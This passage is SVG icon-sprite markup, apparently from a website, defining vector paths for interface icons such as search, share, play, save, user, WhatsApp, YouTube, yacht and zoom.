1.19-.945 1.445a1.564 1.564 0 0 1-1.7-.285l-4.83-4.44h-3.76a.75.75 0 0 1-.75-.75V8.764c0-.415.335-.75.75-.75h3.76zm1.105 17.705c.045-.02.045-.07.045-.07V4.734c0-.015 0-.05-.045-.07s-.085.015-.085.015l-5.05 4.63a.72.72 0 0 1-.505.2h-3.3v6.925h3.305c.185 0 .365.075.505.2l5.045 4.635c.015.015.04.035.085.015m11.224-10.83-2.52 2.52 2.52 2.52a.745.745 0 0 1 0 1.06.75.75 0 0 1-.53.22.75.75 0 0 1-.53-.22l-2.52-2.52-2.52 2.52a.75.75 0 0 1-.53.22.75.75 0 0 1-.53-.22.745.745 0 0 1 0-1.06l2.52-2.52-2.52-2.52a.75.75 0 0 1 1.06-1.06l2.52 2.52 2.52-2.52a.75.75 0 0 1 1.06 1.06" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-news" xmlns="http://www.w3.org/2000/svg"><path d="M6.658 1.62v4.352H2.54v13.517a2.89 2.89 0 0 0 2.89 2.89h16.032V1.62zM4.2 19.49V7.633h2.457V19.49a1.23 1.23 0 0 1-1.228 1.228A1.23 1.23 0 0 1 4.2 19.49m15.6 1.227H8.044c.175-.373.275-.79.275-1.228V3.282H19.8z"/><path d="M18.1 11.67h-8.02v1.661h8.02zm0 3.014h-8.02v1.662h8.02zm0 3.016h-8.02v1.661h8.02z"/></symbol><symbol viewBox="0 0 24 24" id="svg-notification" xmlns="http://www.w3.org/2000/svg"><path d="m12 14.812-3.585-3.586a2.48 2.48 0 0 1-.731-1.767c0-.667.26-1.294.732-1.766A2.58 2.58 0 0 1 12 7.637c.48-.452 1.103-.699 1.763-.699s1.335.268 1.821.755a2.5 2.5 0 0 1 0 3.533zM10.235 8.6a.9.9 0 0 0-.646.267.836.836 0 0 0 0 1.183L12 12.46l2.412-2.41a.84.84 0 0 0 0-1.183.913.913 0 0 0-1.292 0l-1.118 1.118-1.118-1.118a.9.9 0 0 0-.646-.267z"/><path d="m12 22.425-3.157-4.68h-4.34a2.423 2.423 0 0 1-2.42-2.42V5.059a2.423 2.423 0 0 1 2.42-2.42h14.991a2.423 2.423 0 0 1 2.42 2.42v10.266a2.423 2.423 0 0 1-2.42 2.42h-4.34l-3.156 4.68zM4.505 4.3a.76.76 0 0 0-.76.759v10.266a.76.76 0 0 0 .76.759H9.02c.443 0 .855.219 1.102.586L12 19.453l1.876-2.783c.248-.367.66-.586 1.102-.586h4.516a.76.76 0 0 0 .76-.76V5.06a.76.76 0 0 0-.76-.76z"/></symbol><symbol viewBox="0 0 25 25" id="svg-notmute" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12.656 3.294a1.57 1.57 0 0 0-1.705.285L6.126 8.014h-3.76a.75.75 0 0 0-.75.75v8.425c0 .415.335.75.75.75h3.76l4.83 4.44a1.56 1.56 0 0 0 1.7.285c.585-.255.945-.81.945-1.445V4.739c0-.635-.36-1.19-.945-1.445m-.555 17.92s0 .05-.045.07-.07 0-.085-.015l-5.045-4.635a.77.77 0 0 0-.505-.2H3.116V9.509h3.3c.19 0 .37-.07.505-.2l5.05-4.63s.04-.035.085-.015.045.055.045.07zm4.615-13.51a.753.753 0 0 0-.19 1.045 7.5 7.5 0 0 1 .005 8.465l-.06.09a.747.747 0 0 0 .62 1.17c.24 0 .475-.115.62-.325l.06-.09c2.095-3.04 2.09-7.125-.01-10.165a.75.75 0 0 0-1.045-.19m3.285-1.68a.75.75 0 0 1 1.045.19c2.785 4.035 2.79 9.455.01 13.495l-.085.125a.753.753 0 0 1-1.045.195.753.753 0 0 1-.19-1.045l.085-.125c2.43-3.525 2.425-8.265-.01-11.79a.753.753 0 0 1 .19-1.045" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 16 22" id="svg-offer" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.75 4.19C6.75 2.34 5.243.83 3.39.83a3.36 3.36 0 1 0 3.36 3.36zm-5.216 0c0-1.025.835-1.86 1.86-1.86 1.025 0 1.86.835 1.86 1.86 0 1.025-.835 1.86-1.86 1.86a1.863 1.863 0 0 1-1.86-1.86zM12.61 14.455a3.364 3.364 0 0 0-3.36 3.36 3.36 3.36 0 1 0 3.36-3.36zm0 5.215a1.863 1.863 0 0 1-1.86-1.86c0-1.025.835-1.86 1.86-1.86 1.025 0 1.86.835 1.86 1.86 0 1.025-.835 1.86-1.86 1.86zm-.285-17.96a.752.752 0 0 1 1.305.745L3.435 20.29a.74.74 0 0 1-1.02.28.752.752 0 0 1-.28-1.025L12.325 1.71z"/></symbol><symbol viewBox="0 0 24 24" id="svg-pin" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12 12a3.8 3.8 0 1 0 0-7.6 3.8 3.8 0 0 0 0 7.6m3-3.8a3 3 0 1 1-6 0 3 3 0 0 1 6 0" clip-rule="evenodd"/><path fill-rule="evenodd" d="M5.42 12.33 12 22.692l6.58-10.362C21.867 7.153 18.136.4 12 .4 5.865.4 2.134 7.153 5.42 12.33m12.484-.429L12 21.2l-5.904-9.299C3.15 7.26 6.492 1.2 12 1.2s8.852 6.06 5.904 10.701" clip-rule="evenodd"/><path fill-rule="evenodd" d="M12 23.439 5.083 12.544C1.626 7.1 5.552 0 12 0c6.449 0 10.375 7.1 6.918 12.544zm0-.747 6.58-10.362C21.867 7.153 18.136.4 12 .4 5.865.4 2.134 7.153 5.42 12.33zm0-2.238 5.567-8.767C20.344 7.313 17.195 1.6 12 1.6c-5.194 0-8.343 5.713-5.566 10.087zm5.904-8.553C20.852 7.26 17.508 1.2 12 1.2S3.15 7.26 6.096 11.901L12 21.2zM16.201 8.2a4.2 4.2 0 1 1-8.4 0 4.2 4.2 0 0 1 8.4 0M12 10.8a2.6 2.6 0 1 0 0-5.2 2.6 2.6 0 0 0 0 5.2m3.8-2.6a3.8 3.8 0 1 1-7.6 0 3.8 3.8 0 0 1 7.6 0m-3.8 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 18 20" id="svg-play" xmlns="http://www.w3.org/2000/svg"><path d="M1.625 19.97a.75.75 0 0 1-.37-.1.75.75 0 0 1-.38-.65V.785c0-.275.15-.53.395-.66a.76.76 0 0 1 .77.035l14.75 9.69a.75.75 0 0 1-.03 1.275l-14.75 8.74a.75.75 0 0 1-.38.105zm.75-17.795v15.73l12.585-7.46z"/></symbol><symbol viewBox="0 0 23 28" id="svg-play-fill" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="m.813.81 21.714 13.894L.813 27.241z" clip-rule="evenodd"/></symbol><symbol class="bwpa-bann__end-quote" viewBox="0 0 34 31" id="svg-quote-close" xmlns="http://www.w3.org/2000/svg"><path d="M18.984 16.424V0h14.79v17.953C33.773 25.134 27.906 31 20.725 31v-7.217c3.235 0 5.83-2.63 5.83-5.83v-1.529zm-11.412 0H0V0h14.789v17.953C14.789 25.134 8.923 31 1.742 31v-7.217c3.235 0 5.83-2.63 5.83-5.83z"/></symbol><symbol viewBox="0 0 34 32" id="svg-quote-open" xmlns="http://www.w3.org/2000/svg"><path d="M14.789 15.19v16.423H0V13.661C0 6.479 5.866.614 13.047.614V7.83a5.834 5.834 0 0 0-5.83 5.83v1.53zm11.411 0h7.573v16.423H18.984V13.661C18.984 6.479 24.85.614 32.031.614V7.83a5.834 5.834 0 0 0-5.83 5.83z"/></symbol><symbol viewBox="0 0 34 31" id="svg-recommended" xmlns="http://www.w3.org/2000/svg"><path d="M28.903.719a4.53 4.53 0 0 1 4.521 4.31l.005.213v14.592a4.53 4.53 0 0 1-4.313 4.52l-.213.005H27.41v4.952a1.07 1.07 0 0 1-.44.858l-.107.068-.115.055a1.07 1.07 0 0 1-1.062-.145l-.096-.085-.148-.146-.001-.004-5.557-5.553H5.097A4.53 4.53 0 0 1 .59 20.257l-.015-.21-.005-.213V5.24A4.527 4.527 0 0 1 4.884.724l.213-.005zm0 1H5.097a3.53 3.53 0 0 0-3.52 3.33l-.006.192v14.593a3.53 3.53 0 0 0 3.333 3.52l.193.005h15.2l5.998 5.993.021.015.013.004h.013l.027-.004a.07.07 0 0 0 .036-.035l.006-.024V23.36h2.492a3.53 3.53 0 0 0 3.52-3.332l.006-.193V5.242a3.53 3.53 0 0 0-3.332-3.518zm-11.896 4.13.127.008c.34.042.64.246.804.546l.055.117 1.313 3.269 3.516.238c.347.023.655.214.835.501l.06.112.048.12c.122.375.03.78-.235 1.063l-.094.09-2.708 2.26.862 3.417c.087.341.002.696-.217.956l-.089.092-.1.083c-.32.233-.738.268-1.087.102l-.113-.063L17 16.884l-2.982 1.874a1.071 1.071 0 0 1-.976.09l-.116-.056-.109-.07a1.07 1.07 0 0 1-.433-1.002l.025-.128.863-3.418-2.708-2.263a1.07 1.07 0 0 1-.379-.898l.018-.127.032-.126a1.07 1.07 0 0 1 .815-.717l.128-.016 3.516-.238 1.313-3.268c.13-.328.412-.564.745-.643l.127-.022zm-.002 1a.07.07 0 0 0-.054.02l-.015.023-1.548 3.853-4.142.28a.07.07 0 0 0-.057.099l.017.02 3.19 2.665-1.018 4.03a.07.07 0 0 0 .026.074q.023.015.052.01l.027-.01L17 15.703l3.52 2.212a.07.07 0 0 0 .077-.004.06.06 0 0 0 .026-.045l-.002-.03-1.016-4.027 3.189-2.663a.07.07 0 0 0 .021-.074.07.07 0 0 0-.035-.04l-.025-.008-4.143-.28-1.548-3.853a.07.07 0 0 0-.06-.042"/></symbol><symbol viewBox="0 0 24 24" id="svg-save" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.552 4.539q.409-.04.774-.039c.753 0 1.379.124 1.93.361.526.228.96.55 1.358.927h.004l.097.097.285.277.285-.277.096-.097h.005c.397-.378.831-.7 1.358-.927.55-.237 1.177-.361 1.93-.361q.365 0 .773.039c1.824.176 3.811 1.794 4.051 4.726l.002.02v.941l-.002.02c-.224 2.824-2.375 6.135-8.214 10.166l-.284.196-.284-.197c-5.84-4.03-7.99-7.34-8.214-10.165l-.002-.02v-.94l.002-.02c.239-2.933 2.228-4.551 4.05-4.727M12 6.18l-.004-.004.004-.005.004.005zm-3.674.32q-.27 0-.582.03c-1.033.1-2.096 1.108-2.244 2.798l-.003.78C5.68 12.289 7.548 14.94 12 18.163c2.17-1.571 3.74-3.015 4.794-4.335 1.096-1.37 1.616-2.58 1.706-3.643l.003-.778c-.153-1.777-1.22-2.778-2.248-2.877q-.31-.03-.58-.03c-.58 0-.956.083-1.298.272-.359.199-.724.537-1.235 1.138L12 9.249 10.859 7.91c-.513-.6-.878-.94-1.237-1.138-.342-.19-.718-.272-1.296-.272" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-search" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.5 3a6.5 6.5 0 1 0 3.888 11.71l4.949 5.101 1.435-1.392-4.984-5.139A6.5 6.5 0 0 0 10.5 3M6 9.5a4.5 4.5 0 1 1 9 0 4.5 4.5 0 0 1-9 0" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 19 21" id="svg-share" xmlns="http://www.w3.org/2000/svg"><path d="M16 14.245c-.835 0-1.585.355-2.115.915l-8.06-4.34c.05-.215.08-.44.08-.67 0-.23-.03-.455-.08-.67l8.06-4.34a2.906 2.906 0 1 0-.71-1.32l-8.06 4.34a2.906 2.906 0 1 0 0 3.98l8.065 4.34a2.904 2.904 0 1 0 5.73.67c0-1.605-1.3-2.905-2.905-2.905H16zm0-12.5a1.406 1.406 0 0 1 0 2.81 1.406 1.406 0 0 1 0-2.81zm-13 9.81a1.406 1.406 0 0 1 0-2.81 1.406 1.406 0 0 1 0 2.81zm13 7a1.406 1.406 0 0 1 0-2.81 1.406 1.406 0 0 1 0 2.81z"/></symbol><symbol viewBox="0 0 24 24" id="svg-special-offer" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.275 20.579a.85.85 0 0 1-.316-1.16l9.35-16.363a.85.85 0 0 1 1.476.843l-9.35 16.363a.85.85 0 0 1-1.16.317m8.808-3.826a1.274 1.274 0 1 0 0 2.548 1.274 1.274 0 0 0 0-2.548m-2.973 1.274a2.973 2.973 0 1 1 5.946 0 2.973 2.973 0 0 1-5.946 0M7.164 6.135a1.274 1.274 0 1 1 2.548 0 1.274 1.274 0 0 1-2.548 0m1.274-2.973a2.973 2.973 0 1 0 0 5.946 2.973 2.973 0 0 0 0-5.946" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 36 36" id="svg-sun" xmlns="http://www.w3.org/2000/svg"><path d="M18.5 29v7h-1v-7zm-8.632-3.575.707.707-4.95 4.95-.706-.708zm16.264 0 4.95 4.95-.708.706-4.95-4.95zM18 12.132a5.98 5.98 0 0 1 5.974 5.973A5.98 5.98 0 0 1 18 24.08a5.98 5.98 0 0 1-5.974-5.974A5.98 5.98 0 0 1 18 12.132m0 1a4.98 4.98 0 0 0-4.974 4.973A4.98 4.98 0 0 0 18 23.08a4.98 4.98 0 0 0 4.974-4.974A4.98 4.98 0 0 0 18 13.132M36 17.5v1h-7v-1zm-29 0v1H0v-1zM30.374 4.919l.707.707-4.95 4.95-.706-.708zm-24.748 0 4.95 4.95-.708.706-4.95-4.95zM18.5 0v7h-1V0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-tick" xmlns="http://www.w3.org/2000/svg"><path d="M18.496 7.645c.26 0 .505.095.685.265.025.035.05.065.08.105.345.41.325.995-.05 1.37l-8.66 8.66-.025.025a.98.98 0 0 1-.695.29c-.26 0-.51-.1-.695-.29L4.78 13.715a1.02 1.02 0 0 1-.02-1.42c.015-.01.025-.025.035-.035l.015-.015c.185-.175.435-.275.7-.275.285 0 .55.11.74.29l2.54 2.54c.295.295.675.44 1.06.44s.77-.145 1.06-.44l2.625-2.625L17.77 7.94c.19-.19.45-.3.72-.3m0-1.5c-.645 0-1.29.245-1.78.74l-4.235 4.235L9.85 13.74 7.31 11.2a2.6 2.6 0 0 0-1.8-.73c-.645 0-1.29.245-1.775.73H3.73a2.514 2.514 0 0 0 0 3.56l4.355 4.355c.485.485 1.12.725 1.755.725s1.27-.24 1.755-.725l.025-.025 8.66-8.66c.935-.935.97-2.41.13-3.4-.04-.045-.07-.095-.11-.14l-.01-.01s-.005-.01-.01-.01a2.52 2.52 0 0 0-1.78-.74z"/></symbol><symbol viewBox="0 0 22 22" id="svg-tour" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="m14.14 5.695-1.95-.65a2.6 2.6 0 0 0 1.5-2.35A2.61 2.61 0 0 0 11.085.09 2.61 2.61 0 0 0 8.48 2.695c0 1.04.62 1.935 1.505 2.35l-1.95.65a.75.75 0 0 0-.51.785l.47 4.885a.75.75 0 0 0 .745.68h.35l.35 3.915c.035.385.36.685.745.685h1.725c.39 0 .71-.295.745-.685l.35-3.915h.43a.75.75 0 0 0 .745-.68l.47-4.885a.75.75 0 0 0-.51-.785M11.085 1.59a1.105 1.105 0 1 1-.001 2.21 1.105 1.105 0 0 1 0-2.21m1.665 8.955h-.435c-.39 0-.71.295-.745.685l-.35 3.915h-.355l-.35-3.915a.754.754 0 0 0-.745-.685h-.355L9.07 6.93l2.015-.67 2.015.67-.345 3.615zm3.515 1.405a.744.744 0 0 0-.865.61c-.07.41.2.795.61.87 1.035.18 3.98 1.03 3.98 2.52 0 .605-1.235 1.54-4.725 2.2a.746.746 0 0 0-.595.875c.07.36.385.61.735.61.045 0 .095 0 .14-.015 4-.76 5.945-1.96 5.945-3.675 0-3.005-4.69-3.905-5.225-3.995m-8.13 4.675a.747.747 0 0 1 1.055.1l.005-.005 1.79 2.165c.265.32.22.79-.1 1.055L8.72 21.73a.76.76 0 0 1-1.06-.1.747.747 0 0 1 .1-1.055l.775-.64c-2.92-.36-7.945-1.36-7.945-4 0-3.005 4.69-3.905 5.225-3.995.4-.075.795.2.865.61s-.2.8-.61.87c-1.03.185-3.98 1.035-3.98 2.52 0 1.08 3.155 2.07 6.58 2.505l-.635-.765a.747.747 0 0 1 .1-1.055" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 22 24" id="svg-toys" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.74 5.64h10.175c2.955 0 4.72 1.95 4.72 5.22 0 2.605-2.14 4.72-4.72 4.72-2.58 0-4.76-2.095-4.825-4.6-.025-.055-.075-.14-.165-.14-.095 0-.145.06-.175.125-.055 2.55-2.19 4.61-4.81 4.61-.76 0-1.49-.195-2.145-.535v2.43c0 .515.24 1.02.645 1.355.36.295.8.41 1.235.325.715-.145 1.255-.855 1.255-1.665 0-1.08.88-1.96 1.96-1.96h.505c1.075 0 1.945.875 1.945 1.945a5.988 5.988 0 0 1-5.98 5.97 5.988 5.988 0 0 1-5.98-5.97V1.3a.75.75 0 0 1 .75-.75h2.91c.415 0 .75.335.75.75v4.78c.48-.255 1.07-.415 1.825-.43.04-.01.085-.01.125-.01zM3.29 4.165V2.05H1.88v2.115h1.41zm6.14 13.33c0 1.535-1.035 2.855-2.465 3.135a2.989 2.989 0 0 1-2.48-.64 3.286 3.286 0 0 1-1.195-2.515V5.665H1.88v11.81a4.48 4.48 0 0 0 8.96 0 .435.435 0 0 0-.13-.31.438.438 0 0 0-.315-.13H9.89a.459.459 0 0 0-.46.46zm4.16-6.625c0 1.74 1.52 3.21 3.325 3.21v.005a3.224 3.224 0 0 0 3.22-3.22c0-2.47-1.085-3.72-3.22-3.72H6.855c-.04.01-.085.01-.12.01h-.02c-1.01 0-1.535.345-1.925.895v5.21c.575.52 1.33.825 2.145.825 1.795 0 3.315-1.475 3.315-3.22 0-.435.505-1.52 1.675-1.52s1.665 1.09 1.665 1.525zM7.245 8.71 5.54 10.415a.745.745 0 0 0 0 1.06c.145.145.34.22.53.22s.385-.075.53-.22L8.305 9.77a.75.75 0 0 0-1.06-1.06zm9.17 0-1.705 1.705a.745.745 0 0 0 0 1.06c.145.145.34.22.53.22s.385-.075.53-.22l1.705-1.705a.75.75 0 0 0-1.06-1.06z"/></symbol><symbol viewBox="0 0 24 24" id="svg-twitter" xmlns="http://www.w3.org/2000/svg"><path d="M23.953 4.57a10 10 0 0 1-2.825.775 4.96 4.96 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.8 4.8 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.9 4.9 0 0 1-2.228-.616v.06a4.92 4.92 0 0 0 3.946 4.827 5 5 0 0 1-2.212.085 4.94 4.94 0 0 0 4.604 3.417 9.87 9.87 0 0 1-6.102 2.105q-.584 0-1.17-.067a14 14 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.9 9.9 0 0 0 24 4.59z"/></symbol><symbol viewBox="0 0 24 24" id="svg-user" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12.145 3a4.69 4.69 0 1 0 .001 9.379 4.69 4.69 0 0 0 0-9.379m-2.69 4.689a2.69 2.69 0 1 1 5.38.001 2.69 2.69 0 0 1-5.38-.001m2.69 7.117a11.2 11.2 0 0 0-8.942 4.437 1 1 0 1 0 1.592 1.21 9.21 9.21 0 0 1 7.35-3.647 9.21 9.21 0 0 1 7.348 3.647 1 1 0 0 0 1.592-1.21 11.2 11.2 0 0 0-8.94-4.437" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-video" xmlns="http://www.w3.org/2000/svg"><path d="M12 24C5.373 24 0 18.627 0 12S5.373 0 12 0s12 5.373 12 12-5.373 12-12 12m0-2c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10m-1.889-5.222V7L17 11.889z"/></symbol><symbol viewBox="0 0 26 24" id="svg-view" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M13 5.207c-4.992 0-9.133 2.078-12.392 6.19l-.249.313.252.311C3.926 16.128 8.065 18.207 13 18.207s9.073-2.079 12.389-6.186l.25-.311-.247-.314c-3.26-4.111-7.4-6.189-12.392-6.189m0 11c-3.918 0-7.234-1.479-10.028-4.507C5.718 8.682 9.032 7.207 13 7.207c3.967 0 7.283 1.475 10.027 4.493-2.793 3.028-6.109 4.507-10.027 4.507m0-8.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8m-1.415 2.586a2 2 0 1 1 2.829 2.828 2 2 0 0 1-2.828-2.828" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-whatsapp" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#cla)"><path d="M17.416 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.768.966-.94 1.164-.174.199-.348.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.884-.788-1.48-1.761-1.654-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.15-.174.198-.298.298-.497.1-.198.05-.371-.025-.52s-.669-1.612-.916-2.207c-.242-.579-.487-.5-.669-.51a13 13 0 0 0-.57-.01c-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.15.198 2.096 3.2 5.078 4.487.709.306 1.261.489 1.694.625.711.227 1.36.195 1.87.118.572-.085 1.759-.719 2.006-1.413.248-.694.248-1.289.174-1.413s-.273-.198-.57-.347m-5.421 7.403h-.005a9.87 9.87 0 0 1-5.03-1.378l-.362-.214-3.74.982.997-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.889-9.884 2.64 0 5.121 1.03 6.987 2.898a9.82 9.82 0 0 1 2.893 6.994c-.003 5.45-4.436 9.884-9.885 9.884m8.413-18.297A11.82 11.82 0 0 0 11.994 0C5.437 0 .103 5.335.1 11.892c0 2.096.547 4.142 1.588 5.945L0 24l6.305-1.654a11.9 11.9 0 0 0 5.684 1.448h.004c6.554 0 11.89-5.335 11.894-11.893a11.82 11.82 0 0 0-3.48-8.413"/></g><defs><clipPath id="cla"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 1200 1227" id="svg-xlogo" xmlns="http://www.w3.org/2000/svg"><path d="M714.163 519.284 1160.89 0h-105.86L667.137 450.887 357.328 0H0l468.492 681.821L0 1226.37h105.866l409.625-476.152 327.181 476.152H1200L714.137 519.284zM569.165 687.828l-47.468-67.894-377.686-540.24h162.604l304.797 435.991 47.468 67.894 396.2 566.721H892.476L569.165 687.854z"/></symbol><symbol viewBox="0 0 24 24" id="svg-yacht" xmlns="http://www.w3.org/2000/svg"><path d="M22.23 11.355a1.47 1.47 0 0 0-1.016-1.033L19.17 9.72l-2.237-4.765a1.35 1.35 0 0 0-1.216-.772h-2.024V2.692a1.693 1.693 0 0 0-3.385 0v1.491h-2.03a1.35 1.35 0 0 0-1.216.772L4.824 9.722l-2.033.598c-.502.143-.884.53-1.02 1.035a1.47 1.47 0 0 0 .356 1.41A19 19 0 0 1 5.882 18.5l.09.216a.83.83 0 1 0 1.531-.646l-.09-.216a20.7 20.7 0 0 0-3.881-6.02l7.803-2.296a2.36 2.36 0 0 1 1.33 0l5.597 1.648a1 1 0 0 0 .164.048l2.041.6a20.7 20.7 0 0 0-3.88 6.02l-.091.216a.831.831 0 1 0 1.53.644l.09-.215a19 19 0 0 1 3.755-5.734c.36-.379.493-.905.356-1.41zM10.867 7.943 6.954 9.096 8.48 5.845h7.035l1.526 3.25-3.906-1.15a4 4 0 0 0-2.268 0z"/><path d="M20.796 18.9c-1.054 0-1.615.508-2.024.88-.33.298-.496.448-.908.448s-.578-.15-.908-.449c-.41-.37-.97-.88-2.024-.88s-1.615.51-2.024.88c-.33.3-.496.45-.908.45s-.578-.15-.908-.45c-.41-.37-.97-.88-2.024-.88s-1.615.51-2.024.88c-.33.3-.496.45-.908.45s-.578-.15-.908-.45c-.41-.37-.97-.88-2.024-.88a.831.831 0 0 0 0 1.662c.412 0 .578.15.908.449.409.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45s.578.15.908.45c.409.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45s.578.15.908.45c.41.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45a.831.831 0 0 0 0-1.66"/></symbol><symbol viewBox="0 0 24 24" id="svg-youtube" xmlns="http://www.w3.org/2000/svg"><path d="M23.498 6.186a3.02 3.02 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.02 3.02 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.02 3.02 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.02 3.02 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814M9.545 15.568V8.432L15.818 12z"/></symbol><symbol viewBox="0 0 24 24" id="svg-zoom" xmlns="http://www.w3.org/2000/svg"><path d="m20.56 19.5-5-5a6.504 6.504 0 0 0-.495-8.63 6.48 6.48 0 0 0-4.595-1.905c-1.66 0-3.325.635-4.595 1.905a6.494 6.494 0 0 0 0 9.19 6.48 6.48 0 0 0 4.595 1.905c1.43 0 2.855-.47 4.035-1.405l5 5c.145.145.34.22.53.22s.385-.075.53-.22a.745.745 0 0 0 0-1.06zm-10.09-4.03c-1.335 0-2.59-.52-3.535-1.465A4.97 4.97 0 0 1 5.47 10.47c0-1.335.52-2.59 1.465-3.535A4.97 4.97 0 0 1 10.47 5.47c1.335 0 2.59.52 3.535 1.465a5.003 5.003 0 0 1 0 7.07 4.97 4.97 0 0 1-3.535 1.465"/><path d="M13.185 9.72H11.22V7.755a.749.749 0 1 0-1.5 0V9.72H7.755a.749.749 0 1 0 0 1.5H9.72v1.965a.749.749 0 1 0 1.5 0V11.22h1.965a.749.749 0 1 0 0-1.5"/></symbol><symbol viewBox="0 0 24 24" id="svg-zoom-out" xmlns="http://www.w3.org/2000/svg"><path d="m20.56 19.5-5-5a6.504 6.504 0 0 0-.495-8.63 6.48 6.48 0 0 0-4.595-1.905c-1.66 0-3.325.635-4.595 1.905a6.494 6.494 0 0 0 0 9.19 6.48 6.48 0 0 0 4.595 1.905c1.43 0 2.855-.47 4.035-1.405l5 5c.145.145.34.22.53.22s.385-.075.53-.22a.745.745 0 0 0 0-1.06zm-10.09-4.03c-1.335 0-2.59-.52-3.535-1.465A4.97 4.97 0 0 1 5.47 10.47c0-1.335.52-2.59 1.465-3.535A4.97 4.97 0 0 1 10.47 5.47c1.335 0 2.59.52 3.535 1.465a5.003 5.003 0 0 1 0 7.07 4.97 4.97 0 0 1-3.535 1.465"/><path d="M13.185 9.72h-5.43a.749.749 0 1 0 0 1.5h5.43a.749.749 0 1 0 0-1.5"/></symbol></svg>